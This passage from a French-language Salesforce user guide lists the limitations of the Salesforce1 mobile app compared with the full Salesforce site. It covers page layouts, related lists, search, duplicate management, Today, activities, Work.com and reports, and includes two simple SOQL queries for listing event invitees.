

## <span id="page-1092-0"></span>Présentations de page dans Salesforce1 : limitations et différences par rapport au site complet de **Salesforce**

#### **Champs**

**•** Les pages de détail utilisateur ne sont pas disponibles dans l'application mobile Salesforce1, mais les champs utilisateur sont pris en charge, et affichés dans les profils utilisateurs, les listes associées, etc.

L'affichage des champs utilisateur ci-dessous dans des listes associées ou des cartes mobiles entraîne quelques problèmes :

- **–** Le champ Nom de la société est vide si un utilisateur interne affiche une carte mobile ou une entrée d'une liste associée à un autre utilisateur interne. Si l'utilisateur référencé est un utilisateur externe, le nom de la société s'affiche correctement.
- **–** Le champ Actif est vide, sauf si l'utilisateur est inactif.
- **•** Les champs suivants ne sont pas pris en charge dans Salesforce1 :
	- **–** Champs de division
	- **–** Champs de gestion de territoire
- **•** La prise en charge des champs de zone de texte enrichi varie selon la version de Salesforce1 et le type d'appareil.





#### **Ordre Tabulation-Touche dans les présentations de page**

**•** L'ordre de tabulation de haut en bas n'est pas pris en charge dans Salesforce1. Même si une présentation de page est configurée pour autoriser les utilisateurs à parcourir les champs de haut en bas, Salesforce1 fait défiler les champs uniquement de gauche à droite.

#### **Listes associées**

- **•** Dans Salesforce1, les listes associées affichent les quatre premiers champs définis dans la section Liste associée d'une présentation de page d'un objet. Le nombre de champs affichés ne peut pas augmenter.
- **•** Certaines listes associées ne sont pas disponibles dans l'application mobile, notamment :
	- **–** Livraisons de contenu
	- **–** Partage externe
	- **–** Contenu associé

Pour les listes associées qui ne sont pas disponibles pour des objets spécifiques, reportez-vous à [Données prises en charge dans](#page-1086-0) [Salesforce1 : limitations et différences par rapport au site complet de Salesforce](#page-1086-0) à la page 1081.

- **•** La liste associée Notes et pièces jointes n'est pas totalement prise en charge dans Salesforce1. Elle présente quelques problèmes, notamment :
	- **–** L'ouverture dans Salesforce1 des pièces jointes ajoutées au site complet de Salesforce n'est pas garanti, même si elles sont affichées dans la liste associée. Nous recommandons d'utiliser Fichiers à la place. Les documents chargés vers l'onglet Fichiers dans le site complet peuvent être visualisés dans Salesforce1.
	- **–** Vous ne pouvez pas ajouter ni supprimer des notes ou des pièces jointes à partir d'une liste associée. (vous pouvez toutefois

créer une note et l'associer à un enregistrement à l'aide de l'action **Note** ( ) dans la barre d'actions de Salesforce1. Selon la configuration par votre administrateur des Notes dans Salesforce1, cette action peut ne pas être disponible pour tous les objets).

- **–** Les Notes et les pièces jointes dans les enregistrements enfants ne sont pas affichées dans la liste associée de l'enregistrement parent.
- **•** Si une liste associée est triée par un champ de zone de texte, elle n'affiche aucun enregistrement.

## <span id="page-1094-0"></span>Navigation et actions dans Salesforce1 : limitations et différences par rapport au site complet de **Salesforce**

#### **Navigation**

**•** L'application mobile Salesforce1 est prise en charge uniquement en orientation portrait. Dans les applications téléchargeables, l'interface ne pivote pas lorsqu'un appareil bascule en orientation paysage. L'interface de l'application navigateur mobile pivote, mais son fonctionnement dans cette orientation n'est pas garanti.

#### **Actions**

- **•** D'autres actions, notamment des actions rapides, des actions de productivité et des boutons standards et personnalisés, sont affichées dans la barre d'actions ou dans les actions d'élément de liste dans Salesforce1.
- **•** L'action rapide Envoyer un e-mail de Salesforce est légèrement différente de l'action standard E-mail dans Fil de requête :
	- **–** Les utilisateurs ne peuvent pas basculer entre l'éditeur de texte enrichi et l'éditeur de texte brut dans une action Envoyer un e-mail.
	- **–** Les modèles ne sont pas pris en charge dans l'action Envoyer un e-mail.
	- **–** Le texte rapide n'est pas disponible dans l'action Envoyer un e-mail.
	- **–** L'action Envoyer un e-mail ne prend pas en charge les pièces jointes.
	- **–** Les utilisateurs ne peuvent pas enregistrer les messages dans les brouillons en utilisant l'action Envoyer un e-mail.
	- **–** Les utilisateurs ne peuvent pas modifier ni afficher le champ De dans l'action Envoyer un e-mail.

## <span id="page-1094-1"></span>Recherche dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

Dans Salesforce1, vous ne recherchez pas dans plusieurs objets à la fois en effectuant une recherche globale. Vous utilisez à la place la barre d'étendue de recherche, située sous la case de recherche globale, pour sélectionner l'objet à rechercher.

Les objets disponibles dans la barre d'étendue de recherche sont identiques aux éléments affichés dans la section Récent du menu de navigation de Salesforce1. Si vous êtes un nouvel utilisateur de Salesforce et que vous n'avez pas encore d'historique des objets récents, vous pouvez effectuer une recherche dans l'ensemble des objets par défaut suivants : Comptes, Requêtes, Contacts, Fichiers, Pistes, Opportunités, et Groupes et personnes (sauf si ces éléments ont été ajoutés directement au menu de navigation). À mesure que vous travaillez dans Salesforce1 et dans le site complet de Salesforce, les objets que vous utilisez le plus souvent remplacent les objets par défaut dans la section Récent, et deviennent les objets disponibles pour les recherches globales dans Salesforce1.

Si l'objet voulu n'est pas disponible via la recherche globale dans Salesforce1, vous pouvez le rechercher directement. Dans le menu de navigation, touchez **Plus**, sous la section Récent, pour afficher tous les objets auxquels vous avez accès. Touchez ensuite l'objet pour ouvrir sa page de recherche d'enregistrement.

Les vues de liste ne sont pas incluses dans les résultats de recherche de Salesforce1, ni dans la recherche globale ni dans la recherche d'enregistrements spécifiques à un objet. Pour rechercher des vues de liste, ouvrez la page de recherche d'enregistrement d'un objet, puis saisissez les termes recherchés. Lors de la saisie, la liste des éléments correspondants augmente pour répertorier les vues de liste auxquelles vous avez récemment accédé dans le site complet de Salesforce.

Les références recherchent uniquement le même champ pour chaque objet.

Lors d'une recherche dans Salesforce1, vous ne pouvez pas :

- **•** Filtrer les résultats de recherche
- **•** Épingler les éléments fréquemment utilisés
- **•** Rechercher par division

## <span id="page-1095-0"></span>Saisie de données dans Salesforce1 : limitations et différences par rapport au site complet de **Salesforce**

Des différences existent entre le site complet de Salesforce et l'application Salesforce1 lorsque vous ajoutez de nouveaux enregistrements ou mettez à jour des données existantes.



#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1091 Salesforce



## <span id="page-1097-0"></span>Gestion des duplications dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

Dans l'application Salesforce1, la gestion des duplications est similaire à celle du site complet, avec les différences suivantes :

- **•** Chaque doublon possible est affiché dans une « carte des doublons ». Salesforce1 affiche jusqu'à 30 doublons (10 par objet), même s'il en existe davantage.
- **•** Une carte des doublons affiche trois champs, qui dépendent du format des résultats de recherche défini pour l'organisation, pas de la règle de correspondance associée.
- **•** Vous pouvez toucher une carte des doublons pour afficher les détails complets d'un enregistrement dupliqué, mais cette action efface les informations que vous avez saisies dans l'enregistrement nouveau ou mis à jour. Vous devez saisir une nouvelle fois ces informations pour pouvoir sauvegarder l'enregistrement ou afficher des cartes de doublons supplémentaires.
- <span id="page-1097-1"></span>**•** Par défaut, des règles de duplication sont exécutées lorsque vous terminez des champs sur un enregistrement. Dans Salesforce Classic, des règles de duplication sont exécutées lorsque vous sauvegardez un enregistrement.

## Notes dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

- **•** Dans Salesforce1, vous pouvez accéder à toutes vos notes à partir de l'élément **Notes** du menu de navigation de Salesforce1. La version Salesforce Classic du site complet ne comprend pas l'onglet Notes. À la place, les utilisateurs de Salesforce Classic accèdent aux notes à partir de l'onglet **Fichiers**.
- <span id="page-1097-2"></span>**•** Vous ne pouvez pas associer une note à plusieurs enregistrements dans la version Salesforce Classic du site complet, mais vous pouvez le faire en utilisant l'application mobile.

## Salesforce Today dans Salesforce1 : limitations

L'application Salesforce Today est disponible dans les applications téléchargeables Salesforce1 pour les téléphones Android et les appareils iPhone et iPad. Elle n'est pas disponible dans l'application navigateur mobile Salesforce1, ni dans le site complet de Salesforce.

Voici certains problèmes relatifs à l'utilisation de Today.

- **•** Vous pouvez afficher des événements locaux à partir du calendrier sélectionné sur votre appareil mobile, mais les événements Salesforce ne sont pas disponibles dans cette version de Today.
- **•** Si certains ou tous vos serveurs de calendrier n'envoient pas automatiquement les données à votre appareil, vous devez mettre à jour vos calendriers pour pouvoir afficher les toutes dernières informations dans Today.
- **•** Le format sur 24 heures n'est pas pris en charge.
- **•** Lors de l'affichage d'un événement sur plusieurs jours, seules la date et l'heure de fin sont affichées dans la zone de présentation.
- **•** La date et l'heure affichées peuvent être incorrectes pour des événements sur plusieurs jours récurrents.
- **•** Si votre calendrier n'affiche pas le nom des invités parce que la liste est trop longue, Today indique la valeur « 1 invité » dans les cartes Événement actuel et Agenda de la vue principale et n'affiche aucun invité lorsque vous ouvrez l'événement.
- **•** Today ne peut pas mapper un enregistrement Salesforce avec l'organisateur d'une réunion dans un événement iCloud, car l'API iCloud ne renvoie pas d'adresse e-mail.
- **•** Today utilise le paramètre de fuseau horaire de l'appareil mobile, alors que les événements Salesforce appliquent le paramètre de fuseau horaire Salesforce de l'utilisateur. Si ces deux paramètres diffèrent lorsque l'utilisateur se connecte à un événement local à partir de Today, le champ Heure du nouvel enregistrement d'événement Salesforce applique le fuseau horaire Salesforce de l'utilisateur, qui ne correspond pas à l'heure de l'événement local.
- **•** Sur les appareils Android, le nom de l'organisateur d'une réunion peut ne pas s'afficher correctement si aucun enregistrement Salesforce ne correspond à la personne.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1093 **Salesforce**

- **•** Si un autre utilisateur met à jour l'enregistrement d'un événement du calendrier mobile pendant que vous consultez l'enregistrement dans Today sur un appareil Android, vous n'affichez pas automatiquement les modifications. L'enregistrement est actualisé lorsque vous le sélectionnez de nouveau dans la vue principale de Today.
- **•** En raison du mode d'identification des événements locaux par le système d'exploitation Android, si un utilisateur accède à Today sur un appareil Android pour se connecter à un événement local dans Salesforce, puis affiche le même événement dans Today sur un autre appareil Android ou sur un appareil iOS, il peut sembler ne pas exister de connexion à l'événement, ce qui empêche l'accès à l'événement Salesforce correspondant dans Today. Le statut et le lien de l'événement consigné sont néanmoins corrects sur l'appareil Android d'origine.
- **•** Sur les appareils qui exécutent Android 4.4, la météo est toujours affichée dans Today, même si l'accès aux informations de géolocalisation est désactivé. Il s'agit d'un problème Android 4.4 sur lequel Today n'a aucun contrôle.
- <span id="page-1098-0"></span>**•** Les utilisateurs de Chatter Free et de Chatter External ne peuvent pas accéder à Today car ces types de licence utilisateur n'ont pas accès aux contacts ni aux comptes personnels.

## Activités dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

#### Événements

- **•** Les événements archivés ne sont pas disponibles.
- **•** Vous ne pouvez pas utiliser les activités partagées pour associer plusieurs objets à un événement.
- **•** Vous ne pouvez pas ajouter des événements à Microsoft® Outlook® .
- **•** Vous ne pouvez pas ajouter des invités à des événements ou supprimer des invités d'événements.
- **•** Vous ne pouvez pas accepter ou refuser un événement auquel vous avez été invité(e).
- **•** Les sections Récurrence et Rappel ne sont pas affichées dans les pages de détail ou de modification d'événements.
- **•** Les événements respectent les paramètres de votre fuseau horaire Salesforce, par le fuseau horaire de votre appareil mobile.
- **•** Lors de l'affichage d'événements Salesforce depuis l'élément **Événements** du menu de navigation de Salesforce1, la barre de date va de dimanche et à samedi, quels que soient les paramètres régionaux de votre appareil et de Salesforce.
- **•** Si la liste des événements du jour est consultée à 23:59, elle n'est pas automatiquement actualisée le jour suivant à 0 heure.
- **•** Les listes associées d'invités affichent un contenu légèrement différent de celle du site complet de Salesforce. Dans le site complet, la liste des invités inclut le propriétaire de l'événement ainsi que les invités. Dans Salesforce1, la liste associée Invités comprend uniquement les invités. Les requêtes suivantes permettent de reproduire la fonctionnalité du site complet dans Salesforce1.

Si vous utilisez les A1ctivités partagées dans votre organisation, utilisez la requête suivante pour autoriser l'organisateur de l'événement à afficher tous les invités :

```
SELECT RelationId FROM EventRelation WHERE isInvitee = true AND eventId='[Event_Id]'
```
où *Event\_Id* est l'ID de l'événement enfant.

Pour permettre à l'organisateur de l'événement d'afficher tous les invités si votre organisation n'utilise pas les activités partagées, utilisez la requête suivante :

SELECT RelationId FROM EventRelation WHERE eventId='[Event\_Id]'

Ces requêtes obtiennent les relations de l'événement principal et les affichent pour l'événement enfant donné. Vous pouvez ajouter une clause WHERE pour filtrer davantage les résultats.

#### Tâches

- **•** Seules les listes **Mes tâches**, **Effectuées au cours des 7 derniers jours**, **Déléguées** et **Tâches du jour** sont disponibles pour l'élément Tâches dans Salesforce1. Toutes les autres listes de tâches, y compris **En retard**, **Mois en cours** et **Toutes en cours**, ne sont pas disponibles dans l'application mobile.
- **•** Les tâches archivées ne sont pas disponibles.
- **•** Vous ne pouvez pas utiliser les activités partagées pour associer plusieurs contacts à une tâche.
- **•** Les tâches de groupe (utilisateurs multiples) ne sont pas disponibles.
- **•** Les sections Récurrence et Rappel ne sont pas affichées dans les pages de détail ou de modification de tâches.
- **Lorsque vous fermez une tâche en touchant l'icône , la tâche est barrée tant que la liste n'est pas actualisée.**
- **•** Dans la liste des tâches, le tri des tâches prioritaires est déterminé par l'ordre des champs dans la liste de sélection de la priorité.
- **•** Plus vous avez de tâches et plus les tâches ont des relations avec d'autres enregistrements, plus l'affichage des tâches ou l'utilisation d'autres fonctionnalités dans l'application Salesforce1 peut être lent.
- **•** Lorsque le nombre de tâches en retard dépasse 1 000, la liste des tâches dans Salesforce1 n'affiche aucune tâche en retard. Utilisez le site complet pour afficher les tâches en retard et les fermer, les reporter ou supprimer leur date d'échéance.
- **•** Les présentations de tâches contiennent quelques éléments uniques qui facilitent l'utilisation des tâches. Les éléments ci-dessous ne sont pas affichés dans une présentation compacte, car vous ne pouvez pas les modifier, mais les utilisateurs les voient toujours :
	- **−** Les icônes  $\cap$  et  $\triangledown$  représentent le statut du champ IsClosed pour les utilisateurs qui disposent de l'autorisation Modifier la tâche.
	- **–** L'icône **[a** représente une tâche marquée en priorité élevée (y compris une priorité élevée personnalisée).
	- **–** Toutes les tâches affichent l'objet.
	- **–** Toutes les tâches affichent la date d'échéance, si elle existe et qu'un utilisateur est autorisé à l'afficher.
	- **–** Les tâches comprennent le contact principal ainsi que le compte ou d'autres enregistrements, s'ils existent.

Les champs de chaque liste peuvent varier selon les paramètres de votre organisation.

Vous pouvez contrôler la présentation des enregistrements de tâche et des tâches dans la liste des tâches en utilisant des présentations compactes. Comme toujours, vous contrôlez les listes associées à l'aide de l'éditeur de présentation de page. L'ajout du champ d'objet ou de date d'échéance à l'une des présentations ne change pas l'apparence des tâches, car ces champs ne s'affichent pas deux fois.

Sous les éléments de tâche intégrés, Salesforce1 affiche jusqu'à trois champs supplémentaires.

- **–** La présentation compacte par défaut des tâches comprend deux champs : le nom d'une piste ou d'un contact, ainsi qu'une opportunité, un compte ou un autre enregistrement auquel la tâche est associée.
- <span id="page-1099-0"></span>**–** Dans la liste associée Activités, les champs d'une tâche dépendent de l'enregistrement que vous visualisez et de la définition de la présentation de cet objet.

Pour plus d'informations, reportez-vous à [Présentations compactes.](#page-4139-0)

## Work.com dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

Lors de l'utilisation de fonctionnalités Work.com dans Salesforce1, vous ne pouvez pas :

- **•** Partager des objectifs et des métriques
- **•** Lier des métriques à des rapports
- **•** Actualiser des métriques liées à des rapports
- **•** Lier des objectifs parents et des sous-objectifs
- **•** Ajouter des images d'objectif

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1095 **Salesforce**

- **•** Créer des badges personnalisés.
- **•** Proposer ou demander des commentaires.
- **•** Afficher des champs de métrique personnalisés.
- **•** Créer, renseigner ou refuser des résumés de performance.
- <span id="page-1100-0"></span>**•** Gérer les cycles de résumé de performance.

## Rapports et tableaux de bord dans Salesforce1 : limitations et différences par rapport au site complet de Salesforce

#### **Rapports**



#### **Autres notes sur l'utilisation de rapports dans Salesforce1**

- **•** Vous pouvez explorer les rapports qui contiennent plus de trois champs de case à cocher.
- **•** Lorsque vous consultez un rapport contenant plus de 16 champs récapitulatifs dans Salesforce1, vous recevez un message d'erreur.
